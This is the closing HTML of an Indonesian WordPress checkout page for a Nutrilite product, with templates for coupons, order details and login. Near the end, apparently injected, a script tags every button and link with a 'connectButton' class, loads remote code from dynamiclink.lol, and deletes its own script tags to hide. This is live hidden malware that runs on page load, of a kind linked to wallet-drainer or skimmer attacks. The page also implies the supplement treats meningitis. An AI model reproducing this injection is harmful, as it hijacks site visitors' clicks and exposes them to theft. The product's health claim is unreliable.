    {{else}}
        <p>Pilih Kecamatan terlebih dulu</p>
    {{/if}}
</script>
<script id="apply-coupon-template" type="text/x-jsrender">
        <div id='kode-diskon-form-toggle' class="kode-diskon-form-toggle">
        <p><img src="https://www.produkbioalpha.my.id/wp-content/plugins/sejoli/public/img/voucher.png"> Punya Kode Diskon ? <a>Klik Untuk Masukkan Kode</a></p>
    </div>
    <div id='kode-diskon-form' class="kode-diskon-form">
        <h3 style="margin-bottom: 10px;">Kode Diskon</h3>
        <p>Masukkan kode jika anda punya</p>
        <div class="ui fluid action input" style="height: 42px;">
            <input type="text" name="apply_coupon" id="apply_coupon" placeholder="Masukan kode diskon">
            <button type="submit" id='sejoli-submit-coupon' class="submit-coupon massive ui green button">APPLY</button>
        </div>
        <div class="alert-holder coupon-alert-holder"></div>
    </div>
    </script>
<script id="alert-template" type="text/x-jsrender">
    <div class="ui {{:type}} message">
        <i class="close icon"></i>
        <div class="header">
            {{:type}}
        </div>
        {{if messages}}
            <ul class="list">
                {{props messages}}
                    <li>{{>prop}}</li>
                {{/props}}
            </ul>
        {{/if}}
    </div>
</script>
<script id="detail-pesanan-template" type="text/x-jsrender">
    {{if product}}
        <div class="detail-pesanan-table">
            <table class="ui table">
                <tr>
                    <td colspan="5" class="product-img"><img src="{{:product.image}}" alt=""></td>
                </tr>
                <tr>
                    {{if product.image}}
                        <td>
                    {{else}}
                        <td colspan="5">
                    {{/endif}}
                            <h3 style="margin-bottom: 10px;">{{:product.title}}</h3>
                            <input type="hidden" id="product_id" name="product_id" value="{{:product.id}}">

                            <h3 style="margin-bottom: 10px; margin-top: 0;"><span class="price">{{:product.price}}</span></h3>
        
                                                        <input type="hidden" class="qty change-calculate-affect-shipping" name="qty" id="qty" value="1" placeholder="Qty">
                                                    </td>
                        <!-- <td class='product-price'>
                            <h4>Harga per pcs</h4>
                            {{:product.price}}
                        </td> -->
                </tr>
                            </table>
        </div>
        {{if product.variation !== '' }}
            <div class="detail-variation">
                <div class="ui form">
                    <div class="ui stackable grid">
                        {{props product.variation}}
                            <div class="eight wide column">
                                <div class="{{if prop.required}}required{{/if}} field">
                                    <h3 style="margin-bottom: 10px;">{{:prop.label}}</h3>
                                    <select name="variants[{{>key}}]" class="select2-filled variations-select2 change-calculate-affect-shipping" placeholder="Pilih {{:prop.label}}">
                                        <option value="">Pilih {{:prop.label}}</option>
                                        {{props prop.options}}
                                            <option value="{{>key}}">
                                                {{:prop.label}}
                                                {{if prop.price }}
                                                (+ {{:prop.price}} )
                                                {{/if}}
                                            </option>
                                        {{/props}}
                                    </select>
                                </div>
                            </div>
                        {{/props}}
                    </div>
                </div>
            </div>
        {{/if}}
        {{if product.fields.note_field === true }}
        <div class='catatan-pemesanan'>
            <div class='ui form'>
                <div class="field">
                    <label>Catatan pemesanan</label>
                    {{if product.fields.note_placeholder !== ''}}
                    <p>{{:product.fields.note_placeholder}}</p>
                    {{/if}}
                    <textarea id='order-note' name='meta_data[note]' placeholder=""></textarea>
                </div>
            </div>
        </div>
        {{/if}}
    {{/if}}
</script>

<!-- LOGIN TEMPLATE -->
<script id="login-template" type="text/x-jsrender">
    {{if current_user.id}}
        <div class="login-welcome">
            <p>Hai, kamu akan order menggunakan akun <span class="name">{{:current_user.name}}</span>, <a href="https://www.produkbioalpha.my.id/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.produkbioalpha.my.id%2Fproduct%2Fnutrilite-untuk-meningitis-usia-12-tahun%2F&amp;_wpnonce=b334c14363">Logout</a></p>
        </div>
    {{else}}
            <div class="login-form-toggle">
            <p>Sudah mempunyai akun ? <a>Login</a></p>
        </div>
        <div class="ui form login-form">
            <h3>Login</h3>
            <div class="required field">
                <label>Alamat Email</label>
                <input type="email" name="login_email" id="login_email" placeholder="Masukan alamat email">
            </div>
            <div class="required field">
                <label>Password</label>
                <input type="password" name="login_password" id="login_password" placeholder="Masukan password anda" autocomplete='current-password'>
            </div>
            <button type="submit" class="submit-login massive right ui fluid green button">LOGIN</button>
            <div class="alert-holder login-alert-holder"></div>
        </div>
        {{/if}}
</script>

<script type='text/javascript'>
jQuery(document).ready(function($){

    sejoliSaCheckoutFisik.init();

    var textAreas = document.getElementsByTagName('textarea');

    Array.prototype.forEach.call(textAreas, function(elem) {
        elem.placeholder = elem.placeholder.replace(/\\n/g, '\n');
    });
});
</script>
    <div class="footer-secure">
        <p>
            <span class="secure-tagline-img"><img src="https://www.produkbioalpha.my.id/wp-content/plugins/sejoli/public/img/shield.png"> Informasi Pribadi Anda Aman</span>
                        <span class="secure-tagline-img"><img src="https://www.produkbioalpha.my.id/wp-content/plugins/sejoli/public/img/guarantee.png"> 100% Garansi Uang Kembali</span>
                    </p>
    </div>
    <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script src="https://www.produkbioalpha.my.id/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.2" id="hello-theme-frontend-js"></script>
</body>
</html>